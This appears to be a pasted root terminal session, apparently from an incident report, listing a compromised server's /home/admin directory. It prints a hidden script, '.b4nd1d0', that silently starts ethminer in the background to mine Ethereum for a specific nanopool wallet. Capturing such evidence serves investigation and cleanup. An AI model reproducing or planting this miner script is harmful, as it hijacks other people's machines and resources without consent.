 -bash-4.2# ls -al /home/admin/
total 48
drwx------. 4 admin admin 4096 Sep 16  2022 .
drwxr-xr-x. 4 root  root  4096 Sep 13  2022 ..
-rw-------. 1 admin admin  299 Sep 16  2022 .b4nd1d0
-rw-------. 1 admin admin  645 Sep 15  2022 .bash_history
-rw-r--r--. 1 admin admin   18 Feb 12  2019 .bash_logout
-rw-r--r--. 1 admin admin  193 Feb 12  2019 .bash_profile
-rw-r--r--. 1 admin admin  231 Feb 12  2019 .bashrc
drwx------. 2 admin admin 4096 Sep 14  2022 bin
-rw-------. 1 admin admin 9547 Feb 16  2022 placi
drwx------. 2 admin admin 4096 Sep 14  2022 .ssh
-bash-4.2# cat /home/admin/.b4nd1d0
#!/bin/bash
m1lbe1()
{
if ! pgrep -x ethminer >/dev/null
then
                cd /home/admin/bin
        ./ethminer -P stratum1+tcp://0xd281ffdd4fb30987b7fe4f8721b022f4b4ffc9f8.ethminer:sclipicinr1@gmail.com@eth-asia1.nanopool.org:9999 --report-hashrate
>/dev/null 2>&1 & disown $*
else
        exit;
fi
}
m1lbe1
-bash-4.2#